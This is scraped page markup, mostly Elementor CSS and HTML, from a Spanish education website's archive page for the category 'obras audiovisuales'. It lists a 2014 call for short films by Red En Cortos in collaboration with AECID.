.elementor-element.elementor-element-a5ebfd8 .wpr-wave .wpr-rect{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-spinner-pulse{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-chasing-dots .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-three-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-fading-circle .wpr-circle:before{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-ring div{border-color:#FF4C60  transparent transparent transparent;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination i{font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a:hover{color:#FFFFFF;background-color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-0abb23e{--display:flex;}@media(max-width:1366px){.elementor-204 .elementor-element.elementor-element-de0e3c4{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-size:24px;letter-spacing:0.3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-size:13px;}}@media(max-width:1024px){.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{font-size:22px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-size:14px;}}@media(min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:70%;}.elementor-204 .elementor-element.elementor-element-0abb23e{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="204" class="elementor elementor-204" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-de0e3c4 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="de0e3c4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb691d4 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="cb691d4" data-element_type="container">
				<div class="elementor-element elementor-element-3f06da4 elementor-widget elementor-widget-wpr-archive-title" data-id="3f06da4" data-element_type="widget" data-widget_type="wpr-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-archive-title"><span>Categoría: </span>obras audiovisuales</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5a87440 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a87440" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5ebfd8 wpr-grid-columns-1 wpr-grid-pagination-left wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="a5ebfd8" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:30,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:30,&quot;gutter_vr&quot;:40,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:40,&quot;gutter_vr_tablet&quot;:40,&quot;gutter_vr_tablet_extra&quot;:40,&quot;gutter_vr_laptop&quot;:40,&quot;gutter_vr_widescreen&quot;:40,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:1,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:39,&quot;media_distance&quot;:0,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-34397 post type-post status-publish format-standard has-post-thumbnail hentry category-docentes tag-agencia-espanola-de-cooperacion-internacional-para-el-desarrollo tag-centros-culturales-de-espana tag-certamenes tag-concursos tag-obras-audiovisuales tag-premios tag-red-en-cortos"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Convocatoria Cortometrajes 2014" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/docentes/convocatoria-cortometrajes-2014/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-73" href="https://ahoraeducacion.com/category/docentes/">Docentes</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/docentes/convocatoria-cortometrajes-2014/">Convocatoria Cortometrajes 2014</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>marzo 31, 2014<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/docentes/convocatoria-cortometrajes-2014/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>En colaboración con la Agencia Española de Cooperación Internacional para el Desarrollo (AECID), Red En Cortos se propone realizar un trabajo de difusión de las obras audiovisuales no sólo a través de internet,...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/docentes/convocatoria-cortometrajes-2014/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0abb23e elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="0abb23e" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-38e7de3 elementor-widget elementor-widget-wpr-elementor-template" data-id="38e7de3" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 